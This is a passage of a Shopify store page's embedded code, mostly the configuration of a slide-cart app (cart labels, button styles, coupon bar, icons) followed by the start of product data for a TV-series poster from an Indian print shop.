Time","rc_withSub_in_upsell_language_settings":"Subscribe & Save {{percentage}}","rc_upgrade_language_settings":"Upgrade","rc_downgrade_language_settings":"Downgrade","discount_savings_language_settings":"(Save {{money}})","shopping_cart_language_settings":"Your Cart • {qty}","product_language_settings":"Product","products_language_settings":"Products","subtotal_language_settings":"Subtotal","clear_all_language_settings":"Clear all","remove_language_settings":"Clear","sold_out_language_settings":"Sold out","unavailable_language_settings":"Unavailable","free_language_settings":"Free","free_gnral_language_settings":"Free","add_discount_code_language_settings":"Add discount code if applicable","discount_applied_language_settings":"Discount of {{ money }} applied","checkout_button_textlanguage_settings":"Checkout","vendor_key_text_language_settings":"Vendor","subscription_text_language_settings":"Subscription","valid_coupon_text":"Please Enter Valid Coupon Code.","original_total_price_language_settings":"Original Total Price","total_discount_savings_language_settings":"Discount","notification_button_text":"Okay","rewards_selected_language_settings":"selected","rewards_items_language_settings":"items","rewards_popup_pick_language_settings":"Pick","rewards_popup_continue_language_settings":"Continue","rewards_popup_remove_language_settings":"Remove","shipping_taxes_discounts_language_settings":"","amazing_badge_language_settings":""},"gift_wrap":{"enabled_gift_wrap":0,"product_type":"specificProduct","gift_wrap_icon":8,"gift_wrap_icon_color_hex":"#000000","offer_name":"Rush Shipping","offer_name_color_hex":"#000000","offer_price":"50.00","offer_price_color_hex":"#000000","offer_compare_price":"0.00","offer_compare_price_color_hex":"#000000","offer_icon_url_img_host":"","offer_icon_url_img_shopify":"","featured_product_shopify_handle":"","featured_product_shopify_title":"","featured_product_shopify_originalSrc":"","featured_product_shopify_id_variants":"","featured_product_title":"Your offer is {{ Product-title }} now available","featured_product_title_bold":0,"featured_product_show_image":0,"display_selling_color_hex":"#000000","display_compare_price_color_hex":"#000000","offer_font_size":"13px","gift_wrap_auto_add":0,"icon":"<svg xmlns=\"http://www.w3.org/2000/svg\" enable-background=\"new 0 0 512 512\" height=\"512\" viewBox=\"0 0 512 512\" width=\"512\"><g><path d=\"m388.645 350.316-85.071 42.132c-3-12.572-12.469-23.27-25.728-27.198l-39.39-11.676c-28.399-8.443-65.775-15.379-103.013 6.097-2.363 1.355-4.479 2.711-6.347 3.908-7.079 4.537-11.41 7.296-23.776 7.374-3.97-9.775-13.566-16.688-24.752-16.688h-40.361c-14.726 0-26.707 11.975-26.707 26.695v93.624c0 14.72 11.98 26.695 26.707 26.695h40.362c14.139 0 25.74-11.041 26.643-24.95 16.715.231 27.667 1.493 50.348 8.159 12.474 3.673 65.792 19.182 69.85 20.359 13.398 3.886 24.659 7.153 36.396 7.152 13.254 0 27.114-4.167 45.335-16.311.085-.057.169-.115.252-.174l117.137-83.359c16.622-11.807 21.457-33.127 11.254-49.577-10.026-16.222-30.687-21.38-49.139-12.262zm-301.37 124.268c0 3.692-3.008 6.696-6.707 6.696h-40.361c-3.698 0-6.707-3.004-6.707-6.696v-93.624c0-3.692 3.008-6.696 6.707-6.696h40.362c3.698 0 6.707 3.004 6.707 6.696v93.624zm327.666-78.726-117.019 83.274c-26.53 17.649-37.793 14.382-64.941 6.508-4.111-1.192-57.313-16.667-69.776-20.337-24.316-7.147-36.33-8.677-55.93-8.962v-65.417c16.919-.456 24.895-5.56 32.613-10.506 1.754-1.125 3.567-2.287 5.525-3.409 24.245-13.983 50.366-15.258 87.352-4.262l39.398 11.678c9.116 2.701 14.38 12.274 11.741 21.348-.005.015-.009.03-.014.044-2.664 9.076-12.258 14.301-21.391 11.656l-56.332-16.327c-5.306-1.538-10.852 1.516-12.388 6.821-1.538 5.304 1.516 10.851 6.821 12.388l56.332 16.327c18.193 5.272 37.242-3.985 44.579-20.896l96.002-47.546c7.71-3.811 18.176-3.368 23.265 4.866 4.567 7.363 2.06 17.142-5.837 22.752z\"/><path d=\"m215.844 229.028 41.411 39.939c1.938 1.868 4.439 2.802 6.942 2.802s5.005-.934 6.942-2.802l41.411-39.939c.086-.083.172-.169.255-.255 15.09-15.644 15.09-41.099-.011-56.753-12.533-12.956-33.771-13.413-48.61-1.483-14.831-11.941-36.073-11.486-48.588 1.485-15.132 15.649-15.132 41.112 0 56.76.082.083.164.165.248.246zm14.139-43.113c6.302-6.532 16.724-4.484 22.766 1.158l.395.37c2.974 2.783 6.049 5.661 11.05 5.661 5.019 0 8.087-2.888 11.054-5.681l.37-.349c6.044-5.643 16.479-7.685 22.794-1.159 7.537 7.814 7.574 20.99.111 28.857l-34.325 33.105-34.331-33.11c-7.612-7.993-7.575-20.898.116-28.852z\"/><path d=\"m39.866 226.813h54.09c5.523 0 10-4.477 10-10s-4.477-10-10-10h-54.09c-5.523 0-10 4.477-10 10s4.477 10 10 10z\"/><path d=\"m42.683 159.358 46.915 22.903c1.413.689 2.908 1.016 4.38 1.016 3.702 0 7.26-2.064 8.994-5.615 2.423-4.963.364-10.95-4.599-13.373l-46.915-22.903c-4.965-2.423-10.951-.364-13.374 4.599s-.364 10.95 4.599 13.373z\"/><path d=\"m89.598 251.365-46.915 22.903c-4.963 2.423-7.022 8.41-4.599 13.373 1.733 3.551 5.291 5.615 8.994 5.615 1.472 0 2.968-.327 4.38-1.016l46.915-22.903c4.963-2.423 7.022-8.41 4.599-13.373-2.424-4.963-8.411-7.023-13.374-4.599z\"/><path d=\"m488.5 206.813h-54.09c-5.522 0-10 4.477-10 10s4.478 10 10 10h54.09c5.522 0 10-4.477 10-10s-4.477-10-10-10z\"/><path d=\"m434.418 183.277c1.473 0 2.969-.327 4.382-1.017l46.886-22.903c4.962-2.424 7.02-8.412 4.596-13.374-2.425-4.962-8.409-7.02-13.375-4.596l-46.886 22.903c-4.962 2.424-7.02 8.412-4.596 13.374 1.734 3.549 5.291 5.613 8.993 5.613z\"/><path d=\"m485.686 274.269-46.886-22.903c-4.965-2.424-10.951-.365-13.375 4.596-2.424 4.962-.366 10.95 4.596 13.374l46.886 22.903c1.413.69 2.909 1.017 4.382 1.017 3.701 0 7.259-2.064 8.993-5.613 2.423-4.962.366-10.95-4.596-13.374z\"/><path d=\"m137.734 137.547v146.245c0 18.924 15.403 34.32 34.336 34.32h184.252c18.918 0 34.309-15.396 34.309-34.32v-146.24c15.113-2.766 26.605-16.017 26.605-31.909v-14.201c0-17.893-14.563-32.449-32.465-32.449h-20.714c2.373-8.845 1.765-18.395-2.003-27.764-6.748-16.781-22.258-29.241-38.594-31.004-14.788-1.594-28.258 5.345-37.925 19.554l-21.344 31.423-21.366-31.425c-9.651-14.201-23.108-21.142-37.899-19.554-16.342 1.759-31.859 14.219-38.613 31.007-3.769 9.369-4.378 18.918-2.006 27.762h-20.687c-17.901 0-32.464 14.556-32.464 32.449v14.201c.001 15.883 11.48 29.128 26.578 31.905zm164.344-106.525c5.462-8.029 11.942-11.704 19.237-10.913 9.056.977 18.178 8.618 22.185 18.581 1.752 4.356 3.669 12.311-.901 20.303h-59.52zm-117.208 7.673c4.011-9.969 13.139-17.612 22.199-18.587 7.296-.788 13.764 2.886 19.219 10.912l19.019 27.973h-59.538c-4.569-7.99-2.651-15.943-.899-20.298zm-53.713 52.747c0-6.865 5.591-12.449 12.464-12.449h241.151c6.873 0 12.465 5.585 12.465 12.449v14.201c0 6.865-5.592 12.449-12.465 12.449h-120.575c-5.522 0-10 4.477-10 10s4.478 10 10 10h106.435v145.701c0 7.896-6.419 14.32-14.309 14.32h-184.252c-7.905 0-14.336-6.424-14.336-14.32v-145.701h15.131c5.523 0 10-4.477 10-10s-4.477-10-10-10h-29.244c-6.873 0-12.464-5.585-12.464-12.449v-14.201z\"/><path d=\"m217.794 138.092c5.523 0 10-4.477 10-10s-4.477-10-10-10h-.028c-5.523 0-9.986 4.477-9.986 10-.001 5.523 4.491 10 10.014 10z\"/></g></svg>"},"shipping_protection":{"enabled_shipping_protection":0,"sp_featured_product_shopify_handle":"","sp_featured_product_shopify_id_variant":"","sp_show_image":1,"sp_auto_add":0,"sp_title_color_hex":"#000000","sp_title_font_size":"14px","sp_title_transform":"none","sp_title_font_weight":"normal","sp_description_color_hex":"#737373","sp_description_font_size":"12px","sp_description_transform":"none","sp_description_font_weight":"normal","sp_price_color_hex":"#000000","sp_price_font_size":"14px","sp_price_font_weight":"normal","sp_compare_price_color_hex":"#737373","sp_compare_price_font_size":"14px","sp_compare_price_font_weight":"normal","sp_toggle_color_hex":"#008060"},"terms_conditions":{"enabled_terms":0,"text_terms":"I have understood & agreed with your {{ terms & conditions }}.","font_size_terms":"12px","url_terms":"","notify_terms":"You must accept the terms and conditions\t"},"checkout_button":{"enabled_checkout_button":1,"checkout_button_icon":"78","checkout_button_icon_enabled":1,"checkout_button_show_subtotal_text":0,"checkout_button_text":"Checkout","checkout_button_text_color_hex":"#ffffff","checkout_button_text_colorHover_hex":"#ffffff","checkout_button_text_font_size":"16px","checkout_button_text_transform":"uppercase","checkout_button_text_weight":"700","checkout_button_background_color_hex":"#000000","checkout_button_background_colorHover_hex":"#000000","checkout_button_border":"1px","checkout_button_height":"52px","checkout_button_icon_svg":"<svg viewBox=\"0 0 24 24\" fill=\"black\" xmlns=\"http://www.w3.org/2000/svg\" width=\"800px\" height=\"800px\"><g stroke-width=\"0\"></g><g stroke-linecap=\"round\" stroke-linejoin=\"round\"></g><g><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.25 10.0546V8C5.25 4.27208 8.27208 1.25 12 1.25C15.7279 1.25 18.75 4.27208 18.75 8V10.0546C19.8648 10.1379 20.5907 10.348 21.1213 10.8787C22 11.7574 22 13.1716 22 16C22 18.8284 22 20.2426 21.1213 21.1213C20.2426 22 18.8284 22 16 22H8C5.17157 22 3.75736 22 2.87868 21.1213C2 20.2426 2 18.8284 2 16C2 13.1716 2 11.7574 2.87868 10.8787C3.40931 10.348 4.13525 10.1379 5.25 10.0546ZM6.75 8C6.75 5.10051 9.10051 2.75 12 2.75C14.8995 2.75 17.25 5.10051 17.25 8V10.0036C16.867 10 16.4515 10 16 10H8C7.54849 10 7.13301 10 6.75 10.0036V8Z\"></path></g></svg>"},"cart_button":{"enabled_cart_button":0,"cart_button_text":"Go to cart","cart_button_text_color_hex":"#ffffff","cart_button_text_colorHover_hex":"#ffffff","cart_button_text_font_size":"16px","cart_button_text_transform":"uppercase","cart_button_text_weight":"700","cart_button_background_color_hex":"#1B9AE7","cart_button_background_colorHover_hex":"#1B9AE7","cart_button_border":"1px","cart_button_height":"38px"},"continue_shopping":{"enabled_continue_shopping":1,"continue_shopping_text":"Continue Shopping","continue_shopping_text_font_size":"16px","continue_shopping_text_transform":"uppercase","continue_shopping_text_weight":"normal","continue_shopping_text_decoration":"underline","continue_shopping_text_color_hex":"#737373","continue_shopping_text_colorHover_hex":"#000000","continue_shopping_button_url":""},"payment_badges":{"enabled_payment_badges":0,"url_img_host":"https://node.slidecartapp.heysenior.com/payment_badges/trust-payment.png","url_img_shopify":"https://cdn.shopify.com/s/files/1/0566/9804/4568/t/1/assets/trust-payment.png?v=1624376564"}},"customize":{"customize_slidecart_design":0,"customize_slidecart_size":365,"customize_slidecart_position":1,"customize_slidecart_animation_mobile":0,"customize_slidecart_footer_fixed":1,"customize_slidecart_rtl":0,"customize_slidecart_margin_left":0,"customize_enabled_loading":1,"customize_loading_background_rgb":"rgba(255,255,255,0.2)","customize_loading_icon_hex":"#000000","customize_header_title_type":"custom","customize_header_background_color_hex":"#ffffff","customize_header_text_color_hex":"#000000","customize_header_text_font_size":"14px","customize_header_text_font_weight":"500","customize_header_text_transform":"uppercase","customize_header_text_alignment":1,"customize_header_text_level":"h3","customize_header_logo_url":"","customize_header_logo_size":30,"customize_header_height":0,"customize_header_bottom_border":1,"customize_header_icon_position":1,"customize_header_icon_background_color_hex":"#ff000000","customize_header_icon_background_hov_color_hex":"#ff000000","customize_header_icon_color_hex":"#7d7d7d","customize_header_icon_color_hov_hex":"#7d7d7d","customize_header_icon_size":16,"customize_header_icon_thickness":0,"customize_header_icon_border":0,"customize_header_icon_border_color_hex":"#ff000000","customize_header_icon_border_hov_color_hex":"#ff000000","customize_body_background_color_hex":"#ffffff","customize_body_text_color_hex":"#000000","customize_body_border_color_hex":"#e5e5e5","customize_body_prod_icon_remove_color_hex":"#7d7d7d","customize_body_design_qty":0,"customize_body_prod_remove_enabled":0,"customize_body_prod_remove_text":"","customize_body_prod_icon_remove_size":9,"customize_body_prod_icon_remove_color_hov_hex":"#7d7d7d","customize_body_prod_title_color_text_hex":"#000000","customize_body_prod_title_font_size":"14px","customize_body_prod_title_font_weigth":"600","customize_body_prod_title_text_transform":"none","customize_body_var_title_color_text_hex":"#000000","customize_body_var_title_font_size":"14px","customize_body_var_title_font_weigth":"normal","customize_body_var_title_text_transform":"none","customize_body_price_color_text_hex":"#000000","customize_body_price_font_size":"14px","customize_body_price_font_weigth":"normal","customize_body_compare_price_color_text_hex":"#737373","customize_body_compare_price_font_size":"14px","customize_body_compare_price_font_weigth":"normal","customize_body_enabled_sale_price":0,"customize_body_sale_price_color_text_hex":"#000000","customize_body_sale_price_font_size":"14px","customize_body_sale_price_font_weigth":"normal","customize_body_discount_color_text_hex":"#737373","customize_body_discount_font_size":"14px","customize_body_discount_font_weigth":"normal","customize_body_saving_color_text_hex":"#2ea818","customize_body_saving_font_size":"14px","customize_body_saving_font_weigth":"800","customize_body_upgrade_button_background_color_hex":"#000000","customize_body_upgrade_button_text_color_hex":"#ffffff","customize_body_upgrade_button_text_transform":"uppercase","customize_body_upgrade_button_text_font_size":"14px","customize_body_upgrade_button_text_font_weigth":"700","customize_body_upgrade_button_border_radius":"3px","customize_body_upsell_background_color_hex":"#ffffff","customize_body_upsell_border_color_hex":"#e5e5e5","customize_body_upsell_arrows_color_hex":"#000000","customize_body_upsell_prod_title_color_text_hex":"#000000","customize_body_upsell_prod_title_font_size":"14px","customize_body_upsell_prod_title_font_weigth":"600","customize_body_upsell_prod_title_text_transform":"none","customize_body_upsell_var_title_text_color_hex":"#000000","customize_body_upsell_var_title_font_size":"14px","customize_body_upsell_var_title_font_weigth":"normal","customize_body_upsell_var_title_text_transform":"none","customize_body_upsell_price_color_text_hex":"#000000","customize_body_upsell_price_font_size":"14px","customize_body_upsell_price_font_weigth":"normal","customize_body_upsell_compare_price_color_text_hex":"#737373","customize_body_upsell_compare_price_font_size":"14px","customize_body_upsell_compare_price_font_weigth":"normal","customize_body_upsell_enabled_sale_price":0,"customize_body_upsell_sale_price_color_text_hex":"#000000","customize_body_upsell_sale_price_font_size":"14px","customize_body_upsell_sale_price_font_weigth":"normal","customize_body_upsell_var_options_color_text_hex":"#000000","customize_body_upsell_var_options_font_size":"14px","customize_body_upsell_var_options_font_weigth":"600","customize_body_upsell_var_options_text_transform":"none","customize_body_upsell_button_background_color_hex":"#000000","customize_body_upsell_button_text_color_hex":"#ffffff","customize_body_upsell_button_text_font_size":"14px","customize_body_upsell_button_text_font_weigth":"600","customize_body_upsell_button_text_transform":"uppercase","customize_body_upsell_button_border_radius":"0px","customize_body_upsell_button_hov_background_color_hex":"#000000","customize_body_upsell_button_hov_text_color_hex":"#ffffff","customize_popup_background_color_hex":"#ffffff","customize_popup_border_color_hex":"#e5e5e5","customize_popup_title_text_color_hex":"#000000","customize_popup_title_font_size":"14px","customize_popup_title_font_weigth":"600","customize_popup_title_text_transform":"none","customize_popup_price_text_color_hex":"#000000","customize_popup_price_font_size":"14px","customize_popup_price_font_weigth":"600","customize_popup_compare_price_text_color_hex":"#737373","customize_popup_compare_price_font_size":"14px","customize_popup_compare_price_font_weigth":"600","customize_popup_enabled_sale_price":0,"customize_popup_sale_price_text_color_hex":"#000000","customize_popup_sale_price_font_size":"14px","customize_popup_sale_price_font_weigth":"600","customize_popup_var_options_design":0,"customize_popup_button_background_color_hex":"#000000","customize_popup_button_text_color_hex":"#ffffff","customize_popup_button_border_radius":"0px","customize_popup_button_text_font_size":"14px","customize_popup_button_text_font_weigth":"600","customize_popup_button_text_transform":"uppercase","customize_popup_button_hov_background_color_hex":"#000000","customize_popup_button_hov_text_color_hex":"#ffffff","customize_footer_total_price_text_color_hex":"#000000","customize_footer_total_price_font_size":"16px","customize_footer_total_price_font_weigth":"normal","customize_footer_compare_price_text_color_hex":"#737373","customize_footer_compare_price_font_size":"16px","customize_footer_compare_price_font_weigth":"normal","customize_footer_discount_text_color_hex":"#737373","customize_footer_discount_font_size":"16px","customize_footer_discount_font_weigth":"normal","customize_footer_background_color_hex":"#ffffff","customize_footer_text_color_hex":"#000000","customize_footer_orig_total_price_text_color_hex":"#000000","customize_footer_orig_total_price_text_font_size":"14px","customize_footer_orig_total_price_text_font_weight":"normal","customize_footer_orig_total_price_color_hex":"#000000","customize_footer_orig_total_price_font_size":"14px","customize_footer_orig_total_price_font_weight":"normal","customize_footer_total_discount_text_color_hex":"#000000","customize_footer_total_discount_text_font_size":"14px","customize_footer_total_discount_text_font_weight":"normal","customize_footer_total_discount_color_hex":"#000000","customize_footer_total_discount_font_size":"14px","customize_footer_total_discount_font_weight":"normal","customize_footer_enabled_shipping_label":0,"customize_footer_shipping_text_label":"","customize_footer_shipping_price_label":"","customize_footer_shipping_label_text_color_hex":"#000000","customize_footer_shipping_label_text_font_size":"14px","customize_footer_shipping_label_text_font_weight":"normal","customize_footer_shipping_label_price_color_hex":"#000000","customize_footer_shipping_label_price_font_size":"14px","customize_footer_shipping_label_price_font_weight":"normal","icon":"<svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 329.26933 329\" width=\"16px\" height=\"12px\"><path d=\"m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0\"/></svg>"},"upsell":[],"integrations":[{"enabled_app":1,"integrations_app_key":"","integrations_app_require_key":0,"automatic":1,"integrations_app_id":3},{"enabled_app":1,"integrations_app_key":"","integrations_app_require_key":0,"automatic":1,"integrations_app_id":7},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":8},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":9},{"enabled_app":1,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":11},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":12},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":1,"automatic":0,"integrations_app_id":13},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":14},{"enabled_app":0,"integrations_app_key":"","integrations_app_require_key":0,"automatic":0,"integrations_app_id":15}],"position":{},"cart_bar":{"enabled_cart_bar":1,"enabled_cart_bar_home_page":0,"cart_bar_product_shopify_handle":"","cart_bar_product_shopify_title":"","cart_bar_product_shopify_originalSrc":"","cart_bar_button_text":"ADD TO CART","cart_bar_button_redirect":"no-redirect","cart_bar_show_prices_x_qty":0,"cart_bar_button_background_color_hex":"#000000","cart_bar_button_text_color_hex":"#ffffff","cart_bar_background_color_hex":"#ffffff","cart_bar_productTitle_color_hex":"#000000","cart_bar_price_color_hex":"#000000","cart_bar_comparePrice_color_hex":"#999999","cart_bar_show_mobile":1,"cart_bar_mobile_position":"1","cart_bar_mobile_hide_atc":0,"cart_bar_mobile_hide_stickybarButton":0,"cart_bar_mobile_show_full_stickybarButton":0,"cart_bar_mobile_show_productImage":1,"cart_bar_mobile_show_productTitle":1,"cart_bar_mobile_show_reviewStarts":0,"cart_bar_mobile_show_variantSelect":1,"cart_bar_mobile_show_quantitySelect":1,"cart_bar_mobile_show_price":1,"cart_bar_mobile_show_comparePrice":1,"cart_bar_mobile_positionOffset":0,"cart_bar_show_desktop":1,"cart_bar_desktop_position":"1","cart_bar_desktop_hide_atc":0,"cart_bar_desktop_hide_stickybarButton":0,"cart_bar_desktop_show_productImage":1,"cart_bar_desktop_show_productTitle":1,"cart_bar_desktop_show_reviewStars":0,"cart_bar_desktop_show_variantSelect":1,"cart_bar_desktop_show_quantitySelect":1,"cart_bar_desktop_show_price":1,"cart_bar_desktop_show_comparePrice":1,"cart_bar_desktop_positionOffset":0},"sticky_cart":{"enabled_sticky_cart":0,"sticky_cart_show_mobile":1,"sticky_cart_show_desktop":1,"sticky_cart_hide_page":0,"sticky_cart_hide_empty":0,"sticky_cart_show_countdown":0,"sticky_cart_position":"hs-bottom-right","sticky_cart_distance":"25","sticky_cart_redirect":"no-redirect","sticky_cart_icon":37,"sticky_cart_total_color_hex":"#222222","sticky_cart_total_background_color_hex":"#ffffff","sticky_cart_icon_color_hex":"#222222","sticky_cart_background_color_hex":"#cccccc","sticky_cart_countdown_color_hex":"#222222","sticky_cart_countdown_background_color_hex":"#ffffff","icon":"<svg xmlns=\"http://www.w3.org/2000/svg\" enable-background=\"new 0 0 512.003 512.003\" height=\"512\" viewBox=\"0 0 512.003 512.003\" width=\"512\"><g><circle cx=\"226\" cy=\"436.002\" r=\"45\"/><circle cx=\"377\" cy=\"436.002\" r=\"45\"/><path d=\"m15 61.002h62.553l72.418 253.513-5.68 11.36c-14.956 29.88 6.755 65.127 40.254 65.127h252.455c8.291 0 15-6.709 15-15s-6.709-15-15-15h-252.455c-11.139 0-18.419-11.729-13.418-21.709l4.146-8.291h261.727c6.694 0 12.583-4.438 14.429-10.884l60-210c1.289-4.526.381-9.39-2.446-13.154-2.842-3.75-7.28-5.962-11.982-5.962h-379.678l-14.033-49.117c-1.846-6.445-7.734-10.884-14.429-10.884h-73.861c-8.291 0-15 6.709-15 15s6.709 15.001 15 15.001z\"/></g></svg>"},"quick_buy":{"enabled_quick_buy":0,"quick_buy_button_type":0,"quick_buy_button_show_mobile":1,"quick_buy_button_show_desktop":1,"quick_buy_button_show_quantity_selector":0,"quick_buy_button_size":"35","quick_buy_button_position":"hs-top-right","quick_buy_button_redirect":"no-redirect","quick_buy_button_background_color_hex":"#cccccc","quick_buy_button_icon":37,"quick_buy_button_icon_color_hex":"#000000","quick_buy_button_variants_background_color_rgb":"rgba(238,238,238,0.9)","quick_buy_button_variants_line_color_hex":"#dddddd","quick_buy_button_variants_font_size":"13px","quick_buy_button_variants_font_weight":"normal","icon":"<svg xmlns=\"http://www.w3.org/2000/svg\" enable-background=\"new 0 0 512.003 512.003\" height=\"512\" viewBox=\"0 0 512.003 512.003\" width=\"512\"><g><circle cx=\"226\" cy=\"436.002\" r=\"45\"/><circle cx=\"377\" cy=\"436.002\" r=\"45\"/><path d=\"m15 61.002h62.553l72.418 253.513-5.68 11.36c-14.956 29.88 6.755 65.127 40.254 65.127h252.455c8.291 0 15-6.709 15-15s-6.709-15-15-15h-252.455c-11.139 0-18.419-11.729-13.418-21.709l4.146-8.291h261.727c6.694 0 12.583-4.438 14.429-10.884l60-210c1.289-4.526.381-9.39-2.446-13.154-2.842-3.75-7.28-5.962-11.982-5.962h-379.678l-14.033-49.117c-1.846-6.445-7.734-10.884-14.429-10.884h-73.861c-8.291 0-15 6.709-15 15s6.709 15.001 15 15.001z\"/></g></svg>"},"cart_animator":{"enabled_cart_animator":0,"cart_animator_add_cart_button":"none","cart_animator_add_cart_button_time":1,"cart_animator_sticky_bar_button":"none","cart_animator_sticky_bar_button_time":1,"cart_animator_sticky_cart_button":"none","cart_animator_sticky_cart_button_time":1,"cart_animator_quick_buy_button":"none","cart_animator_quick_buy_button_time":1,"cart_animator_checkout_button":"none","cart_animator_checkout_button_time":1},"coupon_bar":{"enabled_coupon_bar":0,"coupon_bar_timer":60,"coupon_bar_position":0,"coupon_bar_text":"20% OFF Sale Ends {{ COUNTDOWN }} Code: TAKE20OFF","coupon_bar_text_expire":"Coupon expired","coupon_bar_hours":"hours","coupon_bar_minutes":"minutes","coupon_bar_seconds":"seconds","coupon_bar_clear_offer":0,"coupon_bar_background_color_hex":"#000000","coupon_bar_font_color_hex":"#ffffff","coupon_bar_font_size":"14px","coupon_bar_text_transform":"uppercase","coupon_bar_font_weight":"700","coupon_bar_text_alignment":"center","coupon_bar_desktop_positionOffset":0,"coupon_bar_mobile_positionOffset":0},"token":{"auth":"f44218f5346f49284dcf9ab1f3d5fb94"},"updateLanguage":1};
    window.HSSLIDECART.money_html = `<span class=money>Rs. 10.00</span>`;
    window.HSSLIDECART.money_currency_html = `<span class=money>Rs. 10.00 INR</span>`;
    window.HSSLIDECART.shop_url = "the-banyan-tee.myshopify.com";
    window.HSSLIDECART.apk = "f44218f5346f49284dcf9ab1f3d5fb94";
    window.HSSLIDECART.auth = "6f41eebd4e4d147a8d03e49c955ca2b4";
    try {
      window.HSSLIDECART.money_format =  '&lt;span class=money&gt;Rs. {{amount}}&lt;/span&gt;';
      window.HSSLIDECART.money_currency_format =  '&lt;span class=money&gt;Rs. {{amount}} INR&lt;/span&gt;';
    } catch (error) {
      window.HSSLIDECART.money_format =  '';
      window.HSSLIDECART.money_currency_format =  '';
    };
</script><!-- END app snippet --><!-- BEGIN app snippet: hs-cart-drawer --><link href="//cdn.shopify.com/extensions/019bd7a8-b6e2-73b5-900c-124f4ce47425/slide-cart-605/assets/hs-sl-cart-styles.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bd7a8-b6e2-73b5-900c-124f4ce47425/slide-cart-605/assets/hs-swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />
<script type="text/javascript" integrity="sha256-+1jhGsfZNQccvv6BwELTNLvxDrxMaZEx/5dGdHwG8sc=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bd7a8-b6e2-73b5-900c-124f4ce47425/slide-cart-605/assets/hs-swiper-bundle.min.js" defer></script>
<script type="text/javascript" integrity="sha256-e6wTGIaCA+mSyIGY7Wpbxxp6j8U9ws3fnvUxxDbefwQ=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bd7a8-b6e2-73b5-900c-124f4ce47425/slide-cart-605/assets/hs-handlebars.min.js" defer="defer"></script>
<script type="text/javascript" integrity="sha256-F1AAEBCC/sMDbtNxYhZ++XJObfRE/6RqCoX0mtLShak=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bd7a8-b6e2-73b5-900c-124f4ce47425/slide-cart-605/assets/hs-confetti.min.js" defer></script>
<script type="text/javascript" integrity="sha256-UCibPrr3SJ0Ph15TtUKV/eHIuCrflEalqFmkIKAanpY=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bd7a8-b6e2-73b5-900c-124f4ce47425/slide-cart-605/assets/hs-circle-progress.js" defer></script>
<script type="text/javascript" integrity="sha256-/wsLxSkGQ+o9U9BaCBnz0N0X11OJxKqbexon3y04Mlo=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bd7a8-b6e2-73b5-900c-124f4ce47425/slide-cart-605/assets/hs-additional-functions.js" defer></script>
<script type="text/javascript" integrity="sha256-xh9yOwiBhidLwFJi+proc2wnu8OFRadwiI8vRtf7mAk=" crossorigin="anonymous" src="https://cdn.shopify.com/extensions/019bd7a8-b6e2-73b5-900c-124f4ce47425/slide-cart-605/assets/hs-sl-cart.js" defer></script><!-- END app snippet --><!-- BEGIN app snippet: hs-product --><script>
    
        window.HSSLIDECART.PRODUCT = {"id":6103979098308,"title":"Poster - TVD","handle":"the-vampire-diaries-poster-pos-tv-tvd-names","description":"\u003ch2\u003e\u003cstrong\u003ePosters That Speak Fluent Fandom 🌠\u003c\/strong\u003e\u003c\/h2\u003e \u003cp\u003eTurn your wall into a whole vibe 🎶📺\u003cbr\u003eWhether it’s your room, studio, or secret lair — show off your fandom in full HD.\u003c\/p\u003e \u003cp\u003e✅ Glossy finish. Bold colors. Built to last 🖼️✨\u003cbr\u003e✅ Non-toxic, high-quality prints\u003cbr\u003e✅ 300 GSM Art Card\u003cbr\u003e✅ Adhesive Stripes\u003cbr\u003e\u003cbr\u003eStick it, frame it, vibe with it. Your wall’s been boring long enough.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🚚 Ships in 2–3 Working Days\u003c\/strong\u003e\u003cbr\u003eMade in India 🇮🇳 | Delivered worldwide 🌍\u003cbr\u003eFree shipping across India above Rs. 499\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e💸 First Time Here?\u003c\/strong\u003e\u003cbr\u003eUse code \u003cstrong\u003eWELCOME50\u003c\/strong\u003e to get ₹50 off your first order.\u003c\/p\u003e \u003cp\u003e\u003cstrong\u003e🛒 P.S. The More You Add, The More You Save\u003c\/strong\u003e\u003cbr\u003eBigger cart = Bigger discounts. Go ahead, treat yourself.\u003c\/p\u003e","published_at":"2020-11-30T19:51:49+05:30","created_at":"2020-11-30T19:51:50+05:30","vendor":"The Banyan Tee","type":"TV \u0026 Movies Poster","tags":["The Vampire Diaries"],"price":24900,"price_min":24900,"price_max":79900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46519795745004,"title":"8 x 10","option1":"8 x 10","option2":null,"option3":null,"sku":"POS-TV_TVD_NAMES-8x10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Poster - TVD - 8 x 10","public_title":"8 x 10","options":["8 x 